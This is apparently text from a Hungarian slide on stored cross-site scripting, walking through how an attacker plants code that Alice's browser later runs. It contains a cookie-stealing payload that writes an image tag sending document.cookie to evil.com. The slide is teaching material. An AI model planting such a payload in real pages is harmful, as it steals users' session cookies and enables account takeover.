 A2: Cross-Site Scripting (XSS) Tárolt XSS 1.Hacker Hanry betölti az oldalt és az ártó kódját beküldi az alkalmazásnak document.write( <img src='http://evil.com?q= + document.cookie + ' alt='' /> ); 2.Alice betölti az alkalmazást a tárolt kóddal együtt 3.Alice böngészője lefuttatja a kódot és kiszolgáltatja az adatokat vagy módosítja a honlap szerkezét mivel a teljes DOM elérhető 4.Hacker Hanry letölti a szerverről milyen adatokat gyűjtött össze…